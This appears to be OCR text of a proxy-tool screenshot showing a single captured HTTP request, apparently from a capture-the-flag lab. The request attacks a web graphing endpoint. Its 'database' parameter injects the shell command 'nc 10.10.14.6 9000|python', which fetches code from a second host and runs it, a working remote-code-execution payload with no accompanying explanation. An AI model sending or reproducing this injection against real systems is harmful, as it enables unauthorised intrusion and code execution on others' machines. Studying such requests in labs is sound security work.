 Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=
queues;nc+10.10.14.6+9000|python HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=326f577dfa181bd5477b0a86c6ddd896; cookie_test=
1740042319
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive